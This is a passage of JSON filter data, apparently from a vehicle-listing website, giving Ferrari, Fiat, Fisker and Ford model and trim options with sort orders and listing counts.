Superfast","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_California","Value":"California","Name":"California","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Dino","Value":"Dino","Name":"Dino","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_Dino 246 GTS","Value":"Dino 246 GTS","Name":"Dino 246 GTS","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_F12 Berlinetta","Value":"F12 Berlinetta","Name":"F12 Berlinetta","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_F355","Value":"F355","Name":"F355","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_F430","Value":"F430","Name":"F430","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_F8 Spider","Value":"F8 Spider","Name":"F8 Spider","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_F8 Tributo","Value":"F8 Tributo","Name":"F8 Tributo","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_FF","Value":"FF","Name":"FF","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_GTC4Lusso","Value":"GTC4Lusso","Name":"GTC4Lusso","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_LaFerrari","Value":"LaFerrari","Name":"LaFerrari","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_Mondial","Value":"Mondial","Name":"Mondial","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_Portofino","Value":"Portofino","Name":"Portofino","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_Purosangue","Value":"Purosangue","Name":"Purosangue","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_Roma","Value":"Roma","Name":"Roma","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_SF90 Spider","Value":"SF90 Spider","Name":"SF90 Spider","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_SF90 Stradale","Value":"SF90 Stradale","Name":"SF90 Stradale","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_Testarossa","Value":"Testarossa","Name":"Testarossa","Counter":0,"Selected":false,"Sort":39}],"Trims":[{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_GTB","Value":"GTB","Name":"GTB","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_GTB Fiorano","Value":"GTB Fiorano","Name":"GTB Fiorano","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_GTS","Value":"GTS","Name":"GTS","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Italia","Value":"Italia","Name":"Italia","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Maranello","Value":"Maranello","Name":"Maranello","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Modena","Value":"Modena","Name":"Modena","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_QV","Value":"QV","Name":"QV","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Scaglietti","Value":"Scaglietti","Name":"Scaglietti","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Speciale","Value":"Speciale","Name":"Speciale","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Spider","Value":"Spider","Name":"Spider","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_T","Value":"T","Name":"T","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":12}],"Selected":false,"Counter":262,"Sort":31},{"Id":"Makes_Fiat","Name":"Fiat","Value":"Fiat","Models":[{"Id":"Models_124 Spider","Value":"124 Spider","Name":"124 Spider","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_1600","Value":"1600","Name":"1600","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_500","Value":"500","Name":"500","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_500C","Value":"500C","Name":"500C","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_500L","Value":"500L","Name":"500L","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_500X","Value":"500X","Name":"500X","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_500e","Value":"500e","Name":"500e","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_500e C","Value":"500e C","Name":"500e C","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_600","Value":"600","Name":"600","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_600e","Value":"600e","Name":"600e","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Barchetta","Value":"Barchetta","Name":"Barchetta","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Bravo","Value":"Bravo","Name":"Bravo","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Coupe","Value":"Coupe","Name":"Coupe","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Doblo","Value":"Doblo","Name":"Doblo","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Ducato","Value":"Ducato","Name":"Ducato","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Fiorino","Value":"Fiorino","Name":"Fiorino","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Fullback","Value":"Fullback","Name":"Fullback","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Grande Punto","Value":"Grande Punto","Name":"Grande Punto","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Multipla","Value":"Multipla","Name":"Multipla","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Panda","Value":"Panda","Name":"Panda","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Punto","Value":"Punto","Name":"Punto","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Punto Evo","Value":"Punto Evo","Name":"Punto Evo","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_Qubo","Value":"Qubo","Name":"Qubo","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_Scudo","Value":"Scudo","Name":"Scudo","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_Seicento","Value":"Seicento","Name":"Seicento","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_Stilo","Value":"Stilo","Name":"Stilo","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_Talento","Value":"Talento","Name":"Talento","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Tipo","Value":"Tipo","Name":"Tipo","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_Uno","Value":"Uno","Name":"Uno","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_X19","Value":"X19","Name":"X19","Counter":0,"Selected":false,"Sort":30}],"Trims":[{"Id":"Trims_120th Anniversary","Value":"120th Anniversary","Name":"120th Anniversary","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_4x4","Value":"4x4","Name":"4x4","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_60th Anniversary","Value":"60th Anniversary","Name":"60th Anniversary","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Action","Value":"Action","Name":"Action","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Active Sport","Value":"Active Sport","Name":"Active Sport","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Anniversario","Value":"Anniversario","Name":"Anniversario","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Anniversary","Value":"Anniversary","Name":"Anniversary","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Beats Edition","Value":"Beats Edition","Name":"Beats Edition","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_ByDiesel","Value":"ByDiesel","Name":"ByDiesel","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_byGucci","Value":"byGucci","Name":"byGucci","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_City Cross","Value":"City Cross","Name":"City Cross","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_City Life","Value":"City Life","Name":"City Life","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Classica","Value":"Classica","Name":"Classica","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Club","Value":"Club","Name":"Club","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Collezione","Value":"Collezione","Name":"Collezione","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Colour Therapy","Value":"Colour Therapy","Name":"Colour Therapy","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Connect","Value":"Connect","Name":"Connect","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Cross","Value":"Cross","Name":"Cross","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Cross Plus","Value":"Cross Plus","Name":"Cross Plus","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Cross Plus Opening Edition","Value":"Cross Plus Opening Edition","Name":"Cross Plus Opening Edition","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Cult","Value":"Cult","Name":"Cult","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Dance","Value":"Dance","Name":"Dance","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Dolcevita","Value":"Dolcevita","Name":"Dolcevita","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Dolcevita Plus","Value":"Dolcevita Plus","Name":"Dolcevita Plus","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Dynamic","Value":"Dynamic","Name":"Dynamic","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Dynamic Eco","Value":"Dynamic Eco","Name":"Dynamic Eco","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Dynamic Sport","Value":"Dynamic Sport","Name":"Dynamic Sport","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Easy","Value":"Easy","Name":"Easy","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Easy Plus","Value":"Easy Plus","Name":"Easy Plus","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Easy+","Value":"Easy+","Name":"Easy+","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Eleganza","Value":"Eleganza","Name":"Eleganza","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Elite","Value":"Elite","Name":"Elite","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Family","Value":"Family","Name":"Family","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Garmin Cross","Value":"Garmin Cross","Name":"Garmin Cross","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_GBT","Value":"GBT","Name":"GBT","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_GP","Value":"GP","Name":"GP","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_GQ","Value":"GQ","Name":"GQ","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Hey Google","Value":"Hey Google","Name":"Hey Google","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Icon","Value":"Icon","Name":"Icon","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Jet Black II","Value":"Jet Black II","Name":"Jet Black II","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_La Prima","Value":"La Prima","Name":"La Prima","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Launch Edition","Value":"Launch Edition","Name":"Launch Edition","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Life","Value":"Life","Name":"Life","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Lounge","Value":"Lounge","Name":"Lounge","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Lusso","Value":"Lusso","Name":"Lusso","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Lusso Plus","Value":"Lusso Plus","Name":"Lusso Plus","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Mania","Value":"Mania","Name":"Mania","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Mia","Value":"Mia","Name":"Mia","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Mirror","Value":"Mirror","Name":"Mirror","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_MyLife","Value":"MyLife","Name":"MyLife","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Passion","Value":"Passion","Name":"Passion","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Plus","Value":"Plus","Name":"Plus","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Pop","Value":"Pop","Name":"Pop","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Pop Star","Value":"Pop Star","Name":"Pop Star","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Pop Star Plus","Value":"Pop Star Plus","Name":"Pop Star Plus","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Pop+","Value":"Pop+","Name":"Pop+","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Red","Value":"Red","Name":"Red","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Riva","Value":"Riva","Name":"Riva","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Rock Star","Value":"Rock Star","Name":"Rock Star","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Ron Arad","Value":"Ron Arad","Name":"Ron Arad","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_S Design","Value":"S Design","Name":"S Design","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Schumacher","Value":"Schumacher","Name":"Schumacher","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_S-Design","Value":"S-Design","Name":"S-Design","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Sound","Value":"Sound","Name":"Sound","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Spiaggina","Value":"Spiaggina","Name":"Spiaggina","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Sporting","Value":"Sporting","Name":"Sporting","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Star","Value":"Star","Name":"Star","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Street","Value":"Street","Name":"Street","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_SX","Value":"SX","Name":"SX","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Top","Value":"Top","Name":"Top","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Trekking","Value":"Trekking","Name":"Trekking","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Trussardi","Value":"Trussardi","Name":"Trussardi","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_TwinAir","Value":"TwinAir","Name":"TwinAir","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_TwinAir Plus","Value":"TwinAir Plus","Name":"TwinAir Plus","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Urban","Value":"Urban","Name":"Urban","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Vintage \u002757","Value":"Vintage \u002757","Name":"Vintage \u002757","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Waze","Value":"Waze","Name":"Waze","Counter":0,"Selected":false,"Sort":80}],"Selected":false,"Counter":4624,"Sort":32},{"Id":"Makes_Fisker","Name":"Fisker","Value":"Fisker","Models":[{"Id":"Models_Ocean","Value":"Ocean","Name":"Ocean","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Extreme","Value":"Extreme","Name":"Extreme","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":1,"Sort":33},{"Id":"Makes_Ford","Name":"Ford","Value":"Ford","Models":[{"Id":"Models_Anglia","Value":"Anglia","Name":"Anglia","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_B-MAX","Value":"B-MAX","Name":"B-MAX","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_C-Max","Value":"C-Max","Name":"C-Max","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Capri","Value":"Capri","Name":"Capri","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Consul","Value":"Consul","Name":"Consul","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Corsair","Value":"Corsair","Name":"Corsair","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Cortina","Value":"Cortina","Name":"Cortina","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Cougar","Value":"Cougar","Name":"Cougar","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Crown Victoria","Value":"Crown Victoria","Name":"Crown Victoria","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Dorchester","Value":"Dorchester","Name":"Dorchester","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Ecosport","Value":"Ecosport","Name":"Ecosport","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Edge","Value":"Edge","Name":"Edge","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Escort","Value":"Escort","Name":"Escort","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Excursion","Value":"Excursion","Name":"Excursion","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Expedition","Value":"Expedition","Name":"Expedition","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Explorer","Value":"Explorer","Name":"Explorer","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_F-550","Value":"F-550","Name":"F-550","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_F100","Value":"F100","Name":"F100","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_F150","Value":"F150","Name":"F150","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Fiesta","Value":"Fiesta","Name":"Fiesta","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Fiesta Van","Value":"Fiesta Van","Name":"Fiesta Van","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Focus","Value":"Focus","Name":"Focus","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Focus C-Max","Value":"Focus C-Max","Name":"Focus C-Max","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_Focus CC","Value":"Focus CC","Name":"Focus CC","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_Fusion","Value":"Fusion","Name":"Fusion","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_Galaxy","Value":"Galaxy","Name":"Galaxy","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_Granada","Value":"Granada","Name":"Granada","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_Grand C-Max","Value":"Grand C-Max","Name":"Grand C-Max","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Grand Tourneo Connect","Value":"Grand Tourneo Connect","Name":"Grand Tourneo Connect","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_Independence","Value":"Independence","Name":"Independence","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_Ka","Value":"Ka","Name":"Ka","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_Ka+","Value":"Ka+","Name":"Ka+","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_Kuga","Value":"Kuga","Name":"Kuga","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Lincoln","Value":"Lincoln","Name":"Lincoln","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_Model A","Value":"Model A","Name":"Model A","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_Model B","Value":"Model B","Name":"Model B","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_Model T","Value":"Model T","Name":"Model T","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_Mondeo","Value":"Mondeo","Name":"Mondeo","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_Mustang","Value":"Mustang","Name":"Mustang","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_Mustang Mach-E","Value":"Mustang Mach-E","Name":"Mustang Mach-E","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":40},{"Id":"Models_Popular","Value":"Popular","Name":"Popular","Counter":0,"Selected":false,"Sort":41},{"Id":"Models_Puma","Value":"Puma","Name":"Puma","Counter":0,"Selected":false,"Sort":42},{"Id":"Models_Puma Gen-E","Value":"Puma Gen-E","Name":"Puma Gen-E","Counter":0,"Selected":false,"Sort":43},{"Id":"Models_Ranchero","Value":"Ranchero","Name":"Ranchero","Counter":0,"Selected":false,"Sort":44},{"Id":"Models_Ranger","Value":"Ranger","Name":"Ranger","Counter":0,"Selected":false,"Sort":45},{"Id":"Models_S-Max","Value":"S-Max","Name":"S-Max","Counter":0,"Selected":false,"Sort":48},{"Id":"Models_Scorpio","Value":"Scorpio","Name":"Scorpio","Counter":0,"Selected":false,"Sort":46},{"Id":"Models_Sierra","Value":"Sierra","Name":"Sierra","Counter":0,"Selected":false,"Sort":47},{"Id":"Models_Streetka","Value":"Streetka","Name":"Streetka","Counter":0,"Selected":false,"Sort":49},{"Id":"Models_Thunderbird","Value":"Thunderbird","Name":"Thunderbird","Counter":0,"Selected":false,"Sort":50},{"Id":"Models_Tourneo Connect","Value":"Tourneo Connect","Name":"Tourneo Connect","Counter":0,"Selected":false,"Sort":51},{"Id":"Models_Tourneo Courier","Value":"Tourneo Courier","Name":"Tourneo Courier","Counter":0,"Selected":false,"Sort":52},{"Id":"Models_Tourneo Custom","Value":"Tourneo Custom","Name":"Tourneo Custom","Counter":0,"Selected":false,"Sort":53},{"Id":"Models_Transit","Value":"Transit","Name":"Transit","Counter":0,"Selected":false,"Sort":54},{"Id":"Models_Transit Connect","Value":"Transit Connect","Name":"Transit Connect","Counter":0,"Selected":false,"Sort":55},{"Id":"Models_Transit Courier","Value":"Transit Courier","Name":"Transit Courier","Counter":0,"Selected":false,"Sort":56},{"Id":"Models_Transit Custom","Value":"Transit Custom","Name":"Transit Custom","Counter":0,"Selected":false,"Sort":57},{"Id":"Models_Zephyr","Value":"Zephyr","Name":"Zephyr","Counter":0,"Selected":false,"Sort":58}],"Trims":[{"Id":"Trims_1","Value":"1","Name":"1","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_2","Value":"2","Name":"2","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_3","Value":"3","Name":"3","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_55 Edition","Value":"55 Edition","Name":"55 Edition","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Active 1","Value":"Active 1","Name":"Active 1","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Active B+O Play","Value":"Active B+O Play","Name":"Active B+O Play","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Active Edition","Value":"Active Edition","Name":"Active Edition","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Active Style","Value":"Active Style","Name":"Active Style","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Active Vignale","Value":"Active Vignale","Name":"Active Vignale","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Active X","Value":"Active X","Name":"Active X","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Active X Edition","Value":"Active X Edition","Name":"Active X Edition","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Active X Vignale Edition","Value":"Active X Vignale Edition","Name":"Active X Vignale Edition","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_All White","Value":"All White","Name":"All White","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Black Package Edition","Value":"Black Package Edition","Name":"Black Package Edition","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Bullitt","Value":"Bullitt","Name":"Bullitt","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_CC-1","Value":"CC-1","Name":"CC-1","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_CC-2","Value":"CC-2","Name":"CC-2","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_CC-3","Value":"CC-3","Name":"CC-3","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Centura","Value":"Centura","Name":"Centura","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_City","Value":"City","Name":"City","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Collection","Value":"Collection","Name":"Collection","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Dark Horse","Value":"Dark Horse","Name":"Dark Horse","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Digital","Value":"Digital","Name":"Digital","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Econetic","Value":"Econetic","Name":"Econetic","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Edge","Value":"Edge","Name":"Edge","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Encore","Value":"Encore","Name":"Encore","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Equipe","Value":"Equipe","Name":"Equipe","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Extended Range","Value":"Extended Range","Name":"Extended Range","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Finesse","Value":"Finesse","Name":"Finesse","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Firefly","Value":"Firefly","Name":"Firefly","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Flame","Value":"Flame","Name":"Flame","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Flight","Value":"Flight","Name":"Flight","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Freedom","Value":"Freedom","Name":"Freedom","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Ghia","Value":"Ghia","Name":"Ghia","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Ghia X","Value":"Ghia X","Name":"Ghia X","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_GL","Value":"GL","Name":"GL","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_GLS","Value":"GLS","Name":"GLS","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Grand Prix","Value":"Grand Prix","Name":"Grand Prix","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Grand Prix II","Value":"Grand Prix II","Name":"Grand Prix II","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Grand Prix III","Value":"Grand Prix III","Name":"Grand Prix III","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Graphite","Value":"Graphite","Name":"Graphite","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Graphite Tech Edition","Value":"Graphite Tech Edition","Name":"Graphite Tech Edition","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_GT Shadow Edition","Value":"GT Shadow Edition","Name":"GT Shadow Edition","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_GTi","Value":"GTi","Name":"GTi","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_L","Value":"L","Name":"L","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_luxuryKa","Value":"luxuryKa","Name":"luxuryKa","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_LX","Value":"LX","Name":"LX","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Mach 1","Value":"Mach 1","Name":"Mach 1","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Metal","Value":"Metal","Name":"Metal","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Nugget","Value":"Nugget","Name":"Nugget","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Nugget Trend","Value":"Nugget Trend","Name":"Nugget Trend","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Plus","Value":"Plus","Name":"Plus","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Pop Plus","Value":"Pop Plus","Name":"Pop Plus","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Red Edition","Value":"Red Edition","Name":"Red Edition","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_RS","Value":"RS","Name":"RS","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_RS Cosworth","Value":"RS Cosworth","Name":"RS Cosworth","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_RS1600","Value":"RS1600","Name":"RS1600","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_RS500","Value":"RS500","Name":"RS500","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_S1600","Value":"S1600","Name":"S1600","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Select","Value":"Select","Name":"Select","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Si","Value":"Si","Name":"Si","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Silver","Value":"Silver","Name":"Silver","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Sound Edition","Value":"Sound Edition","Name":"Sound Edition","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Sportka SE","Value":"Sportka SE","Name":"Sportka 